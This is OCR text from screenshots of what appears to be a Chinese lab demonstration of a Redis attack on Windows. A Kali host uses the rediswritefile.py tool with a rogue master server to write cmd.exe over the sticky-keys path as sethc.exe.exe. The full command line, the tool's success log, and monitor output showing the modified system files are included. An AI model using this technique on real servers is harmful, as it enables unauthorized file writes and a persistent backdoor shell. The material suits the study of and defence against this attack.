 任务列表:
进程ID 进程名 路径 公司名
5068 redis-server... C:\Users\liukaifeng01\Desktop...
修改过的资源:
修改操作 路径
File Modify(2)
touch modified remove C:\Windows\System32\temp-1590395919.5068.rdb
touch modified C:\Windows\System32\sethc.exe.exe
Reg Modify(0)
Net Access(1)
connect
conhost.exe
vmtoolsd.exe
cmd.exe
redis-server.exe
explorer.exe
模块列表
名称 安全状态
redis-server... 未知文件
ntdll.dll 系统文件
System32
Windows System32 搜索 System32
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 打开 新建文件夹
收藏夹
下载
桌面
最近访问的
库
视频
图片
文档
音乐
名称 修改日期
sethc.exe 2010/11/21 11:24
sethc.exe.exe 2020/5/25 16:38
SetIEInstalledDate.exe 2009/7/14 9:39
setspn.exe 2009/7/14 9:39
setupapi.dll 2010/11/21 11:24
setupcl.exe 2009/7/14 9:39
setupcln.dll 2009/7/14 9:41
setupetw.dll 2009/7/14 9:33
2009/7/14 9:48
2009/6/11 4:59
2009/7/14 9:39
2009/7/14 9:39
2010/11/21 11:24
2009/7/14 9:33
2009/7/14 9:39
2009/7/14 9:41
2010/11/21 11:24
2010/11/21 11:24
C:\Windows\System32\sethc.exe.exe
Microsoft Windows XP [版本 6.1.7601]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Windows\System32>_
rporation NT
要添加当前会话，点击左侧的箭头按钮。
1 kali × +
root@hello:~# python3 rediswritefile.py --rhost=192.168.52.136 --rport=6379 --lhost=192.168.52.137 -
-lport=6688 --rpath="C:\Windows\system32" --rfile=sethc.exe.exe --lfile=cmd.exe --auth=123456
RedisWriteFile
Author : R3start
Reference : redis-rogue-server.py
[info] TARGET 192.168.52.136:6379
[info] SERVER 192.168.52.137:6688
[info] 连接恶意主服务器: 192.168.52.136:6379
[info] 连接恶意主状态: +OK
[info] 设置写出路径为: C:\Windows\system32
[info] 设置写出路径状态: +OK
[info] 设置写出文件为: sethc.exe.exe
[info] 设置写出文件状态: +OK
[info] 断开主从连接: +OK
[info] 恢复原始文件名: +OK
root@hello:~#